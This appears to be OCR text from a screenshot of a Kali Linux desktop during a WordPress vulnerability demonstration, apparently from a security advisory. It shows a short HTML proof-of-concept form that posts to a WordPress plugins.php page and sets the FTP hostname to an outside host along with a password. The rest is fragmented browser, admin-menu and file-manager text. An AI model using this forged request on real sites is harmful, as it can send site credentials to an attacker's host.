 File Edit View Terminal Tabs Help
html>
<body>
<form action="http://wpdistillery.dev/wp-admin/plugins.php" method="POST">
<input type="hidden" name="hostname" value="sumofpwn.nl" />
<input type="hidden" name="connection_type" value="ftp" />
<input type="hidden" name="password" value="password" />
<input type="submit" value="Submit request" />
</form>
</body>
/html>
index.html" 10L, 383C
File System
Home
Plugins ‹ Example Title — WordPress - Mozilla Firefox
Summer of Pwnage - Cr...
WordPress &lt;= 4.4....
Persistent XSS Vulne...
Plugins ‹ Example Title ...
Search
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Example Title
5
0
New
Screen Options
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
WordPr
Plugin
All (2)
In
Bulk Acti
Plu
Aki
Acti
Hel
Acti
Plu
Search Inst
og from comment and trackback spam. It keeps your site protected fr
tion, 2) Sign up for an Akismet API key, and 3) Go to your Akismet config
summed up in two words sung most famously by Louis Armstrong: Hel
r admin screen on every page.
Firefox automatically sends some
Choose
root - File Manager
File Edit View Go Help
/root/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
PLACES
root
Desktop
Trash
NETWORK
Browse Network
Desktop Documents Downloads Music Pictures
Public Templates Videos index.html
9 items (383 bytes), Free space: 25.1 GB
$_